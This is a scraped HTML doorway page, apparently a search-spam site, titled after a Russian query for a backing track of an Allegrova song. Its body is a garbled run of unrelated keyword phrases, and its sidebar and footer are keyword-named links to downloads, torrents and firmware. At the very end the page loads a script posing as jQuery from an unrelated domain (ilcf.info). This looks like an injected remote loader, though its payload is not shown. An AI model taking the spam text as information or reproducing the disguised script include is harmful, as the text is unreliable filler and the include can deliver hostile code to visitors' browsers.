

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-allegrova-hram-lyubvi-minus.html
body_size: 2131
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аллегрова храм любви минус - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аллегрова храм любви минус</h2>
                            </header>
                            <p>девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Иллюстрированная история нудизма Автор приносит благодарность Сергею Митюшину. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-shou-poymi-menya.html">Шоу пойми меня</a></li>
                                <li><a href="drsp2-proshivka-samsung-gt-s5620.html">Прошивка самсунг gt s5620</a></li>
                                <li><a href="drsp2-sh404sef-torrent.html">Sh404sef торрент</a></li>
                                <li><a href="drsp2-my-all-tekst-pesni.html">My all текст песни</a></li>
                                <li><a href="drsp2-avtovokzal-yantikovo-raspisanie-avtobusov.html">Автовокзал янтиково расписание автобусов</a></li>
                                <li><a href="drsp2-feodosiya-spravochnik.html">Феодосия справочник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Здесь найдется все.</li>
<li>О вреде одежды и пользе обнажения. Н. П. Алексеев.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-sankt-peterburg-saransk-raspisanie.html">Санкт петербург саранск расписание</a></li>
                                            <li><a href="drsp2-mod-na-ognem-i-mechom-epoha-turnirov.html">Мод на огнем и мечом эпоха турниров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-rul-defender-forsage-gtr-drayver-skachat.html">Руль defender forsage gtr драйвер скачать</a></li>
                                            <li><a href="drsp2-chego-hochet-zhenschina-tatyana-polyakova-skachat-fb2.html">Чего хочет женщина татьяна полякова скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-obrazec-rezyume-v-mfc.html">Образец резюме в мфц</a></li>
                                            <li><a href="drsp2-shablon-prezentacii-kolosok.html">Шаблон презентации колосок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-okean-i-tri-reki-akkordy.html">Океан и три реки аккорды</a></li>
                                            <li><a href="drsp2-sims-3-kino-skachat-besplatno.html">Симс 3 кино скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
